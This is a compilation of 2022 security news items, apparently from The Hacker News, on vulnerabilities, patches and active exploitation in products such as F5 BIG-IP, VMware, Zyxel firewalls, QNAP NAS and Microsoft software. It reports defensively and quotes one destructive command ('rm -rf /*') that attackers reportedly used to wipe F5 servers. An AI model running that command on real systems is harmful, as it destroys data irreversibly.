"An unauthenticated actor with network access to the web interface leveraged CVE-2022-22954 to execute an arbitrary shell command as a VMware user," it said. "The actor then exploited CVE-2022-22960 to escalate the user's privileges to root. With root access, the actor could wipe logs, escalate permissions, and move laterally to other systems."
On top of that, the cybersecurity authority noted that threat actors have deployed post-exploitation tools such as the Dingo J-spy web shell in at least three different organizations.
IT security company Barracuda Networks, in an independent report, said it has
observed consistent probing attempts in the wild for CVE-2022-22954 and
CVE-2022-22960 soon after the shortcomings became public knowledge on April 6.
More than three-fourths of the attacker IPs, about 76%, are said to have originated from the U.S., followed by the U.K. (6%), Russia (6%), Australia (5%), India (2%), Denmark (1%), and France (1%).
Some of the exploitation attempts recorded by the company involve botnet operators, with the threat actors leveraging the flaws to deploy variants of the Mirai distributed denial-of-service (DDoS) malware.
The issues have also prompted CISA to issue an emergency directive urging federal civilian executive branch (FCEB) agencies to apply the updates by 5 p.m. EDT on May 23 or disconnect the devices from their networks.
"CISA expects threat actors to quickly develop a capability to exploit these newly released vulnerabilities in the same impacted VMware products," the agency said.
The patches arrive a little over a month after the company rolled out an update to resolve a critical security flaw in its Cloud Director product (CVE-2022-22966) that could be weaponized to launch remote code execution attacks.
CISA warns of active exploitation of F5 BIG-IP CVE-2022-1388
It's not just
VMware that's under fire. The agency has also released a follow-up advisory with
regards to the active exploitation of CVE-2022-1388 (CVSS score: 9.8), a
recently disclosed remote code execution flaw affecting BIG-IP devices.
CISA said it expects to "see widespread exploitation of unpatched F5 BIG-IP devices (mostly with publicly exposed management ports or self IPs) in both government and private sector networks."
Watch Out! Hackers Begin Exploiting Recent Zyxel Firewalls RCE Vulnerability
17.5.22 Vulnerebility Thehackernews
Image source: z3r00t
The U.S. Cybersecurity and Infrastructure Security
Agency on Monday added two security flaws, including the recently disclosed
remote code execution bug affecting Zyxel firewalls, to its Known Exploited
Vulnerabilities Catalog, citing evidence of active exploitation.
Tracked as CVE-2022-30525, the vulnerability is rated 9.8 for severity and relates to a command injection flaw in select versions of the Zyxel firewall that could enable an unauthenticated adversary to execute arbitrary commands on the underlying operating system.
Impacted devices include -
USG FLEX 100, 100W, 200, 500, 700
USG20-VPN, USG20W-VPN
ATP 100, 200, 500,
700, 800, and
VPN series
The issue, for which patches were released by the
Taiwanese firm in late April (ZLD V5.30), became public knowledge on May 12
following a coordinated disclosure process with Rapid7.

Source: Shadowserver
Merely a day later, the Shadowserver Foundation said it
began detecting exploitation attempts, with most of the vulnerable appliances
located in France, Italy, the U.S., Switzerland, and Russia.
Also added by CISA to the catalog is CVE-2022-22947, another code injection vulnerability in Spring Cloud Gateway that could be exploited to allow arbitrary remote execution on a remote host by means of a specially crafted request.
The vulnerability is rated 10 out of 10 on the CVSS vulnerability scoring system and has since been addressed in Spring Cloud Gateway versions 3.1.1 or later and 3.0.7 or later as of March 2022.
SonicWall Releases Patches for New Flaws Affecting SSLVPN SMA1000 Devices
14.5.22 Vulnerebility Thehackernews
SonicWall has published an advisory warning of a trio of security flaws in its
Secure Mobile Access (SMA) 1000 appliances, including a high-severity
authentication bypass vulnerability.
The weaknesses in question impact SMA 6200, 6210, 7200, 7210, 8000v running firmware versions 12.4.0 and 12.4.1. The list of vulnerabilities is below -
CVE-2022-22282 (CVSS score: 8.2) - Unauthenticated Access Control Bypass
CVE-2022-1702 (CVSS score: 6.1) - URL redirection to an untrusted site (open
redirection)
CVE-2022-1701 (CVSS score: 5.7) - Use of a shared and hard-coded
cryptographic key
Successful exploitation of the aforementioned bugs could
allow an attacker to unauthorized access to internal resources and even redirect
potential victims to malicious websites.
Tom Wyatt of the Mimecast Offensive Security Team has been credited with discovering and reporting the vulnerabilities.
SonicWall noted that the flaws do not affect SMA 1000 series running versions earlier than 12.4.0, SMA 100 series, Central Management Servers (CMS), and remote access clients.

Although there is no evidence that these vulnerabilities are being exploited in
the wild, it's recommended that users apply the fixes in the light of the fact
that SonicWall appliances have presented an attractive bullseye in the past for
ransomware attacks.
"There are no temporary mitigations," the network security company said. "SonicWall urges impacted customers to implement applicable patches as soon as possible."
Zyxel Releases Patch for Critical Firewall OS Command Injection Vulnerability
14.5.22 Vulnerebility Thehackernews
Zyxel has moved to address a critical security vulnerability affecting Zyxel
firewall devices that enables unauthenticated and remote attackers to gain
arbitrary code execution.
"A command injection vulnerability in the CGI program of some firewall versions could allow an attacker to modify specific files and then execute some OS commands on a vulnerable device," the company said in an advisory published Thursday.
Cybersecurity firm Rapid7, which discovered and reported the flaw on April 13,
2022, said that the weakness could permit a remote unauthenticated adversary to
execute code as the "nobody" user on impacted appliances.
Tracked as CVE-2022-30525 (CVSS score: 9.8), the flaw impacts the following products, with patches released in version ZLD V5.30 -
USG FLEX 100(W), 200, 500, 700
USG FLEX 50(W) / USG20(W)-VPN
ATP series,
and
VPN series
Rapid 7 noted that there are at least 16,213 vulnerable
Zyxel devices exposed to the internet, making it a lucrative attack vector for
threat actors to stage potential exploitation attempts.
The cybersecurity firm also pointed out that Zyxel silently issued fixes to address the issue on April 28, 2022 without publishing an associated Common Vulnerabilities and Exposures (CVE) identifier or a security advisory. Zyxel, in its alert, blamed this on a "miscommunication during the disclosure coordination process."
"Silent vulnerability patching tends to only help active attackers, and leaves defenders in the dark about the true risk of newly discovered issues," Rapid7 researcher Jake Baines said.
The advisory comes as Zyxel addressed three different issues, including a command injection (CVE-2022-26413), a buffer overflow (CVE-2022-26414), and a local privilege escalation (CVE-2022-0556) flaw, in its VMG3312-T20A wireless router and AP Configurator that could lead to arbitrary code execution.
CISA Urges Organizations to Patch Actively Exploited F5 BIG-IP Vulnerability
12.5.22 Vulnerebility Thehackernews
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) has added the
recently disclosed F5 BIG-IP flaw to its Known Exploited Vulnerabilities Catalog
following reports of active abuse in the wild.
The flaw, assigned the identifier CVE-2022-1388 (CVSS score: 9.8), concerns a critical bug in the BIG-IP iControl REST endpoint that provides an unauthenticated adversary with a method to execute arbitrary system commands.
"An attacker can use this vulnerability to do just about anything they want to on the vulnerable server," Horizon3.ai said in a report. "This includes making configuration changes, stealing sensitive information and moving laterally within the target network."
Patches and mitigations for the flaw were announced on F5 on May 4, but it has been subjected to in-the-wild exploitation over the past week, with attackers attempting to install a web shell that grants backdoor access to the targeted systems.
"Due to the ease of exploiting this vulnerability, the public exploit code, and the fact that it provides root access, exploitation attempts are likely to increase," Rapid7 security researcher Ron Bowes noted. "Widespread exploitation is somewhat mitigated by the small number of internet-facing F5 BIG-IP devices."
While F5 has since revised its advisory to include what it believes to be "reliable" indicators of compromise, it has cautioned that "a skilled attacker can remove evidence of compromise, including log files, after successful exploitation."
To make matters worse, evidence has emerged that the remote code execution flaw is being used to completely erase targeted servers as part of destructive attacks to render them inoperable by issuing an "rm -rf /*" command that recursively deletes all files.
"Given that the web server runs as root, this should take care of any vulnerable server out there and destroy any vulnerable BIG-IP appliance," SANS Internet Storm Center (ISC) said on Twitter.
In light of the potential impact of this vulnerability, Federal Civilian Executive Branch (FCEB) agencies have been mandated to patch all systems against the issue by May 31, 2022.
Microsoft Releases Fix for New Zero-Day with May 2022 Patch Tuesday Updates
11.5.22 Vulnerebility Thehackernews
Microsoft on Tuesday rolled out fixes for as many as 74 security
vulnerabilities, including one for a zero-day bug that's being actively
exploited in the wild.
Of the 74 issues, seven are rated Critical, 66 are rated Important, and one is rated low in severity. Two of the flaws are listed as publicly known at the time of release.
These encompass 24 remote code execution (RCE), 21 elevation of privilege, 17 information disclosure, and six denial-of-service vulnerabilities, among others. The updates are in addition to 36 flaws patched in the Chromium-based Microsoft Edge browser on April 28, 2022.
Chief among the resolved bugs is CVE-2022-26925 (CVSS score: 8.1), a spoofing vulnerability affecting the Windows Local Security Authority (LSA), which Microsoft describes as a "protected subsystem that authenticates and logs users onto the local system."
"An unauthenticated attacker could call a method on the LSARPC interface and coerce the domain controller to authenticate to the attacker using NTLM," the company said. "This security update detects anonymous connection attempts in LSARPC and disallows it."
It's also worth noting that the severity rating of the flaw would be elevated to 9.8 if it were to be chained with NTLM relay attacks on Active Directory Certificate Services (AD CS) such as PetitPotam.
"Being actively exploited in the wild, this exploit allows an attacker to authenticate as approved users as part of an NTLM relay attack - letting threat actors gain access to the hashes of authentication protocols," Kev Breen, director of cyber threat research at Immersive Labs, said.
The two other publicly-known vulnerabilities are as follows -
CVE-2022-29972 (CVSS score: 8.2) - Insight Software: CVE-2022-29972 Magnitude
Simba Amazon Redshift ODBC Driver (aka SynLapse)
CVE-2022-22713 (CVSS score:
5.6) - Windows Hyper-V Denial-of-Service Vulnerability
Microsoft, which
remediated CVE-2022-29972 on April 15, tagged it as "Exploitation More Likely"
on the Exploitability Index, making it imperative affected users apply the
updates as soon as possible.
Also patched by Redmond are several RCE bugs in Windows Network File System (CVE-2022-26937), Windows LDAP (CVE-2022-22012, CVE-2022-29130), Windows Graphics (CVE-2022-26927), Windows Kernel (CVE-2022-29133), Remote Procedure Call Runtime (CVE-2022-22019), and Visual Studio Code (CVE-2022-30129).
Cyber-Kunlun, a Beijing-based cybersecurity company, has been credited with reporting 30 of the 74 flaws, counting CVE-2022-26937, CVE-2022-22012, and CVE-2022-29130.
What's more, CVE-2022-22019 follows an incomplete patch for three RCE vulnerabilities in the Remote Procedure Call (RPC) runtime library — CVE-2022-26809, CVE-2022-24492, and CVE-2022-24528 — that were addressed by Microsoft in April 2022.
Exploiting the flaw would allow a remote, unauthenticated attacker to execute code on the vulnerable machine with the privileges of the RPC service, Akamai said.
The Patch Tuesday update is also notable for resolving two privilege escalation (CVE-2022-29104 and CVE-2022-29132) and two information disclosure (CVE-2022-29114 and CVE-2022-29140) vulnerabilities in the Print Spooler component, which has long posed an attractive target for attackers.
Microsoft Mitigates RCE Vulnerability Affecting Azure Synapse and Data Factory
11.5.22 Vulnerebility Thehackernews
Microsoft on Monday disclosed that it mitigated a security flaw affecting Azure
Synapse and Azure Data Factory that, if successfully exploited, could result in
remote code execution.
The vulnerability, tracked as CVE-2022-29972, has been codenamed "SynLapse" by researchers from Orca Security, who reported the flaw to Microsoft in January 2022.
"The vulnerability was specific to the third-party Open Database Connectivity (ODBC) driver used to connect to Amazon Redshift in Azure Synapse pipelines and Azure Data Factory Integration Runtime (IR) and did not impact Azure Synapse as a whole," the company said.
"The vulnerability could have allowed an attacker to perform remote command execution across IR infrastructure not limited to a single tenant."
In other words, a malicious actor can weaponize the bug to acquire the Azure Data Factory service certificate and access another tenant's Integration Runtimes to gain access to sensitive information, effectively breaking tenant separation protections.
The tech giant, which resolved the security flaw on April 15, said it found no evidence of misuse or malicious activity associated with the vulnerability in the wild.
That said, the Redmond-based company has shared Microsoft Defender for Endpoint and Microsoft Defender Antivirus detections to protect customers from potential exploitation, adding it's working to bolster the security of third-party data connectors by working with driver vendors.
The findings come a little over two months after Microsoft remediated an "AutoWarp" flaw impacting its Azure Automation service that could have permitted unauthorized access to other Azure customer accounts and take over control.
Last month, Microsoft also resolved a pair of issues — dubbed "ExtraReplica" — with the Azure Database for PostgreSQL Flexible Server that could result in unapproved cross-account database access in a region.
Critical Gems Takeover Bug Reported in RubyGems Package Manager
10.5.22
Vulnerebility Thehackernews
The maintainers of the RubyGems package manager have addressed a critical security flaw that could have been abused to remove gems and replace them with rogue versions under specific circumstances.
"Due to a bug in the yank action, it was possible for any RubyGems.org user to remove and replace certain gems even if that user was not authorized to do so," RubyGems said in a security advisory published on May 6, 2022.
RubyGems, like npm for JavaScript and pip for Python, is a package manager and a gem hosting service for the Ruby programming language, offering a repository of more than 171,500 libraries.
In a nutshell, the flaw in question, tracked as CVE-2022-29176, enabled anyone to pull certain gems and upload different files with the same name, same version number, and different platforms.
For this to happen, however, a gem needed to have one or more dashes in its name, where the word before the dash was the name of an attacker-controlled gem, and which was created within 30 days or had no updates for over 100 days.
"For example, the gem 'something-provider' could have been taken over by the owner of the gem 'something,'" the project owners explained.
The project maintainers said that there is no evidence that the vulnerability has been exploited in the wild, adding it didn't receive any support emails from gem owners alerting them to the removal of the libraries without authorization.
"An audit of gem changes for the last 18 months did not find any examples of this vulnerability being used in a malicious way," the maintainers said. "A deeper audit for any possible use of this exploit is ongoing."
The disclosure comes as NPM addressed several flaws in its platform that could have been weaponized to facilitate account takeover attacks and publish malicious packages.
Chief among them is a supply chain threat called package planting that enables malicious actors to pass off rogue libraries as legitimate simply by assigning them to trusted, popular maintainers without their knowledge.
Researchers Develop RCE Exploit for the Latest F5 BIG-IP Vulnerability
10.5.22 Vulnerebility Thehackernews
Days after F5 released patches for a critical remote code execution
vulnerability affecting its BIG-IP family of products, security researchers are
warning that they were able to create an exploit for the shortcoming.
Tracked CVE-2022-1388 (CVSS score: 9.8), the flaw relates to an iControl REST authentication bypass that, if successfully exploited, could lead to remote code execution, allowing an attacker to gain initial access and take control of an affected system.
This could range anywhere from deploying cryptocurrency miners to dropping web shells for follow-on attacks, such as information theft and ransomware.
"We have reproduced the fresh CVE-2022-1388 in F5's BIG-IP," cybersecurity company Positive Technologies said in a tweet on Friday. "Patch ASAP!"
The critical security vulnerability impacts the following versions of BIG-IP products -
16.1.0 - 16.1.2
15.1.0 - 15.1.5
14.1.0 - 14.1.4
13.1.0 - 13.1.4
12.1.0 - 12.1.6
11.6.1 - 11.6.5
Fixes are available in versions 17.0.0,
16.1.2.2, 15.1.5.1, 14.1.4.6, and 13.1.5. Firmware versions 11.x and 12.x will
not receive security updates and users relying on those versions should consider
upgrading to a newer version or apply the workarounds -
Block iControl REST access through the self IP address
Block iControl REST
access through the management interface, and
Modify the BIG-IP httpd
configuration
Last month, cybersecurity authorities from Australia, Canada,
New Zealand, the U.K., and the U.S. jointly warned that threat actors are
aggressively targeting "newly disclosed critical software vulnerabilities
against broad target sets, including public and private sector organizations
worldwide."
With the F5 BIG-IP flaw found trivial to exploit, malicious hacking crews are expected to follow suit, making it imperative that affected organizations move quickly to apply the patches.
Update: Security researcher Kevin Beaumont has warned of active exploitation attempts detected in the wild, while simultaneously alerting the availability of a public proof-of-concept (PoC) for the code execution flaw.
QNAP Releases Firmware Patches for 9 New Flaws Affecting NAS Devices
7.5.22 Vulnerebility Thehackernews
QNAP, Taiwanese maker of network-attached storage (NAS) devices, on Friday
released security updates to patch nine security weaknesses, including a
critical issue that could be exploited to take over an affected system.
"A vulnerability has been reported to affect QNAP VS Series NVR running QVR," QNAP said in an advisory. "If exploited, this vulnerability allows remote attackers to run arbitrary commands."
Tracked as CVE-2022-27588 (CVSS score: 9.8), the vulnerability has been addressed in QVR 5.1.6 build 20220401 and later. Credited with reporting the flaw is the Japan Computer Emergency Response Team Coordination Center (JPCERT/CC).
Aside from the critical shortcoming, QNAP has also resolved three high-severity and five medium-severity bugs in its software -
CVE-2021-38693 (CVSS score: 5.3) - A path traversal vulnerability in thttpd
affecting QNAP devices running QTS, QuTS hero, QuTScloud, and QVR Pro Appliance,
leading to information disclosure
CVE-2021-44051 (CVSS score: 8.8) - A
command injection vulnerability in QNAP devices running QTS, QuTS hero, and
QuTScloud, resulting in arbitrary command execution
CVE-2021-44052 (CVSS
score: 6.5) - An improper link resolution before file access ("link following")
vulnerability in QNAP devices running QTS, QuTS hero, and QuTScloud, allowing
attackers to read/write files in arbitrary file locations
CVE-2021-44053
(CVSS score: 5.7) - A cross-site scripting (XSS) vulnerability in QNAP devices
running QTS, QuTS hero, and QuTScloud, leading to code injection
CVE-2021-44054 (CVSS score: 4.3) - An open redirect vulnerability in QNAP
devices running QTS, QuTS hero, and QuTScloud, making it possible to redirect
users to a rogue web pages
CVE-2021-44055 (CVSS score: 5.3) - A missing
authorization vulnerability in QNAP devices running Video Station, allowing
attackers to access data or perform unauthorized actions
CVE-2021-44056 (CVSS
score: 7.1) - An improper authentication vulnerability in QNAP devices running
Video Station, leading to system compromise
CVE-2021-44057 (CVSS score: 7.1)
- An improper authentication vulnerability in QNAP devices running Photo
Station, leading to system compromise
Researchers Disclose Years-Old Vulnerabilities in Avast and AVG Antivirus
7.5.22 Vulnerebility Thehackernews
Two high-severity security vulnerabilities, which went undetected for several
years, have been discovered in a legitimate driver that's part of Avast and AVG
antivirus solutions.
"These vulnerabilities allow attackers to escalate privileges enabling them to disable security products, overwrite system components, corrupt the operating system, or perform malicious operations unimpeded," SentinelOne researcher Kasif Dekel said in a report shared with The Hacker News.
Tracked as CVE-2022-26522 and CVE-2022-26523, the flaws reside in a legitimate anti-rootkit kernel driver named aswArPot.sys and are said to have been introduced in Avast version 12.1, which was released in June 2016.
Specifically, the shortcomings are rooted in a socket connection handler in the kernel driver that could lead to privilege escalation by running code in the kernel from a non-administrator user, potentially causing the operating system to crash and display a blue screen of death (BSoD) error.

Worryingly, the flaws could also be exploited as part of a second-stage browser
attack or to perform a sandbox escape, leading to far-reaching consequences.
Following responsible disclosure on December 20, 2021, Avast addressed the issues in version 22.1 of the software released on February 8, 2022. "Rootkit driver BSoD was fixed," the company said in its release notes.
While there is no evidence that these flaws were abused in the wild, the disclosure comes merely days after Trend Micro detailed an AvosLocker ransomware attack that leveraged another issue in the same driver to terminate antivirus solutions on the compromised system.
Cisco Issues Patches for 3 New Flaws Affecting Enterprise NFVIS Software
5.5.22 Vulnerebility Thehackernews
Cisco Systems on Wednesday shipped security patches to contain three flaws impacting its Enterprise NFV Infrastructure Software (NFVIS) that could permit an attacker to fully compromise and take control over the hosts.
Tracked as CVE-2022-20777, CVE-2022-20779, and CVE-2022-20780, the vulnerabilities "could allow an attacker to escape from the guest virtual machine (VM) to the host machine, inject commands that execute at the root level, or leak system data from the host to the VM," the company said.
Credited for discovering and reporting the issues are Cyrille Chatras, Pierre Denouel, and Loïc Restoux of Orange Group. Updates have been released in version 4.7.1.
The networking equipment company said the flaws affect Cisco Enterprise NFVIS in the default configuration. Details of the three bugs are as follows -
CVE-2022-20777 (CVSS score: 9.9) - An issue with insufficient guest restrictions
that allows an authenticated, remote attacker to escape from the guest VM to
gain unauthorized root-level access on the NFVIS host.
CVE-2022-20779 (CVSS
score: 8.8) - An improper input validation flaw that permits an unauthenticated,
remote attacker to inject commands that execute at the root level on the NFVIS
host during the image registration process.
CVE-2022-20780 (CVSS score: 7.4)
- A vulnerability in the import function of Cisco Enterprise NFVIS that could
allow an unauthenticated, remote attacker to access system information from the
host on any configured VM.
Also addressed by Cisco recently is a
high-severity flaw in its Adaptive Security Appliance (ASA) and Firepower Threat
Defense (FTD) software that could allow an authenticated, but unprivileged,
remote attacker to elevate privileges to level 15.
"This includes privilege level 15 access to the device using management tools like the Cisco Adaptive Security Device Manager (ASDM) or the Cisco Security Manager (CSM)," the company noted in an advisory for CVE-2022-20759 (CVSS score: 8.8).
Furthermore, Cisco last week issued a "field notice" urging users of Catalyst 2960X/2960XR appliances to upgrade their software to IOS Release 15.2(7)E4 or later to enable new security features designed to "verify the authenticity and integrity of our solutions" and prevent compromises.
F5 Warns of a New Critical BIG-IP Remote Code Execution Vulnerability
5.5.22 Vulnerebility Thehackernews
Cloud security and application delivery network (ADN) provider F5 on Wednesday
released patches to contain 43 bugs spanning its products.
Of the 43 issues addressed, one is rated Critical, 17 are rated High, 24 are rated Medium, and one is rated low in severity.
Chief among the flaws is CVE-2022-1388, which carries a CVSS score of 9.8 out of a maximum of 10 and stems from a lack of authentication check, potentially allowing an attacker to take control of an affected system.
"This vulnerability may allow an unauthenticated attacker with network access to the BIG-IP system through the management port and/or self IP addresses to execute arbitrary system commands, create or delete files, or disable services," F5 said in an advisory. "There is no data plane exposure; this is a control plane issue only."
The security vulnerability, which the company said was discovered internally, affects BIG-IP products with the following versions -
16.1.0 - 16.1.2
15.1.0 - 15.1.5
14.1.0 - 14.1.4
13.1.0 - 13.1.4
12.1.0 - 12.1.6
11.6.1 - 11.6.5
Patches for the iControl REST
authentication bypass flaw have been introduced in versions 17.0.0, 16.1.2.2,
15.1.5.1, 14.1.4.6, and 13.1.5. Other F5 products such as BIG-IQ Centralized
Management, F5OS-A, F5OS-C, and Traffix SDC are not vulnerable to CVE-2022-1388.
F5 has also offered temporary workarounds until the fixes can be applied -
Block iControl REST access through the self IP address
Block iControl REST
access through the management interface
Modify the BIG-IP httpd configuration
Other notable bugs resolved as part of the update include those that could
permit an authenticated attacker to bypass Appliance mode restrictions and
execute arbitrary JavaScript code in the context of the currently logged-in
user.
With F5 appliances widely deployed in enterprise networks, it's imperative that organizations move quickly to apply the patches to prevent threat actors from exploiting the attack vector for initial access.
The security fixes come as the U.S. Cybersecurity and Infrastructure Security Agency (CISA) added five new flaws to its Known Exploited Vulnerabilities Catalog based on evidence of active exploitation -
CVE-2021-1789 - Apple Multiple Products Type Confusion Vulnerability
CVE-2019-8506 - Apple Multiple Products Type Confusion Vulnerability
CVE-2014-4113 - Microsoft Win32k Privilege Escalation Vulnerability
CVE-2014-0322 - Microsoft Internet Explorer Use-After-Free Vulnerability
CVE-2014-0160 - OpenSSL Information Disclosure Vulnerability
Critical RCE Bug Reported in dotCMS Content Management Software
5.5.22
Vulnerebility Thehackernews
A pre-authenticated remote code execution vulnerability has been disclosed in
dotCMS, an open-source content management system written in Java and "used by
over 10,000 clients in over 70 countries around the globe, from Fortune 500
brands and mid-sized businesses."
The critical flaw, tracked as CVE-2022-26352, stems from a directory traversal attack when performing file uploads, enabling an adversary to execute arbitrary commands on the underlying system.
"An attacker can upload arbitrary files to the system," Shubham Shah of Assetnote said in a report. "By uploading a JSP file to the tomcat's root directory, it is possible to achieve code execution, leading to command execution."
In other words, the arbitrary file upload flaw can be abused to replace already existing files in the system with a web shell, which can then be used to gain persistent remote access.

Although the exploit made it possible to write to arbitrary JavaScript files
being served by the application, the researchers said the nature of the bug was
such that it could be weaponized to gain command execution.
AssetNote said it discovered and reported the flaw on February 21, 2022, following which patches have been released in versions 22.03, 5.3.8.10, and 21.06.7.
"When files are uploaded into dotCMS via the content API, but before they become content, dotCMS writes the file down in a temp directory," the company said. "In the case of this vulnerability, dotCMS does not sanitize the filename passed in via the multipart request header and thus does not sanitize the temp file's name."
"In the case of this exploit, an attacker can upload a special .jsp file to the webapp/ROOT directory of dotCMS which can allow for remote code execution," it noted.
Critical TLStorm 2.0 Bugs Affect Widely-Used Aruba and Avaya Network Switches
3.5.22 Vulnerebility Thehackernews
Cybersecurity researchers have detailed as many as five severe security flaws in
the implementation of TLS protocol in several models of Aruba and Avaya network
switches that could be abused to gain remote access to enterprise networks and
steal valuable information.
The findings follow the March disclosure of TLStorm, a set of three critical flaws in APC Smart-UPS devices that could permit an attacker to take over control and, worse, physically damage the appliances.
IoT security firm Armis, which uncovered the shortcomings, noted that the design flaws can be traced back to a common source: a misuse of NanoSSL, a standards-based SSL developer suite from Mocana, a DigiCert subsidiary.
The new set of flaws, dubbed TLStorm 2.0, renders Aruba and Avaya network switches vulnerable to remote code execution vulnerabilities, enabling an adversary to commandeer the devices, move laterally across the network, and exfiltrate sensitive data.
Affected devices include Avaya ERS3500 Series, ERS3600 Series, ERS4900 Series,
and ERS5900 Series as well as Aruba 5400R Series, 3810 Series, 2920 Series,
2930F Series, 2930M Series, 2530 Series, and 2540 Series.
Armis chalked up the flaws to an "edge case," a failure to adhere to guidelines pertaining to the NanoSSL library that could result in remote code execution. The list of remote code execution bugs is as follows -
CVE-2022-23676 (CVSS score: 9.1) - Two memory corruption vulnerabilities in the
RADIUS client implementation of Aruba switches
CVE-2022-23677 (CVSS score:
9.0) - NanoSSL misuse on multiple interfaces in Aruba switches
CVE-2022-29860
(CVSS score: 9.8) - TLS reassembly heap overflow vulnerability in Avaya switches
CVE-2022-29861 (CVSS score: 9.8) - HTTP header parsing stack overflow
vulnerability in Avaya switches
HTTP POST request handling heap overflow
vulnerability in a discontinued Avaya product line (no CVE)
"These research
findings are significant as they highlight that the network infrastructure
itself is at risk and exploitable by attackers, meaning that network
segmentation alone is no longer sufficient as a security measure," Barak Hadad,
head of research in engineering at Armis, said.
Organizations deploying impacted Avaya and Aruba devices are highly recommended to apply the patches to mitigate any potential exploit attempts.
Microsoft Azure Vulnerability Exposes PostgreSQL Databases to Other Customers
29.4.22 Vulnerebility Thehackernews

Microsoft on Thursday disclosed that it addressed a pair of issues with the Azure Database for PostgreSQL Flexible Server that could result in unauthorized cross-account database access in a region.
"By exploiting an elevated permissions bug in the Flexible Server authentication process for a replication user, a malicious user could leverage an improperly anchored regular expression to bypass authentication to gain access to other customers' databases," Microsoft Security Response Center (MSRC) said.
New York City-based cloud security company Wiz, which uncovered the flaws, dubbed the exploit chain "ExtraReplica." Microsoft said it mitigated the bug within 48 hours of disclosure on January 13, 2022.
Specifically, it relates to a case of privilege escalation in the Azure PostgreSQL engine to gain code execution and a cross-account authentication bypass by means of a forged certificate, allowing an attacker to create a database in the target's Azure region and exfiltrate sensitive information.
In other words, successful exploitation of the critical flaws could have enabled an adversary to gain unauthorized read access to other customers' PostgreSQL databases, effectively circumventing tenant isolation.
Wiz traced the privilege escalation to a bug stemming as a result of modifications introduced in the PostgreSQL engine to harden its privilege model and add new features. The name ExtraReplica comes from the fact that the exploit leverages a PostgreSQL feature that permits copying database data from one server to another, i.e., "replicating" the database.
The Windows maker described the security vulnerability as affecting PostgreSQL Flexible Server instances deployed using the public access networking option, but stressed that it did not find evidence of the flaw being actively exploited and that no customer data was accessed.
"No action is required by customers," MSRC said. "In order to further minimize exposure, we recommend that customers enable private network access when setting up their Flexible Server instances."
QNAP Advises to Mitigate Remote Hacking Flaws Until Patches are Available
29.4.22 Vulnerebility Thehackernews
Network-attached storage (NAS) appliance maker QNAP on Wednesday said it's
working on updating its QTS and QuTS operating systems after Netatalk last month
released patches to contain seven security flaws in its software.
Netatalk is an open-source implementation of the Apple Filing Protocol (AFP), allowing Unix-like operating systems to serve as file servers for Apple macOS computers.
On March 22, 2022, its maintainers released version 3.1.13 of the software to resolve major security issues — CVE-2021-31439, CVE-2022-23121, CVE-2022-23122, CVE-2022-23123, CVE-2022-23124, CVE-2022-23125, and CVE-2022-0194 — that could be exploited to achieve arbitrary code execution.

"This vulnerability [CVE-2022-23121] can be exploited remotely and does not need
authentication," NCC Group researchers noted last month. "It allows an attacker
to get remote code execution as the 'nobody' user on the NAS. This user can
access private shares that would normally require authentication."
QNAP noted that the Netatalk vulnerabilities impact the following operating system versions -
QTS 5.0.x and later
QTS 4.5.4 and later
QTS 4.3.6 and later
QTS 4.3.4
and later
QTS 4.3.3 and later
QTS 4.2.6 and later
QuTS hero h5.0.x and
later
QuTS hero h4.5.4 and later, and
QuTScloud c5.0.x
Until the
updates are available, the Taiwanese company is recommending users to disable
AFP. The flaws have been patched so far in QTS 4.5.4.2012 build 20220419 and
later.
The disclosure arrives less than a week after QNAP said it's investigating its product lineup for potential impact arising from two security vulnerabilities that were addressed in the Apache HTTP server last month.
Update: In an independent advisory published on Thursday, Synology confirmed that some of its products, including Synology DiskStation Manager (DSM) and Synology Router Manager (SRM), are impacted by the Netatalk flaws -
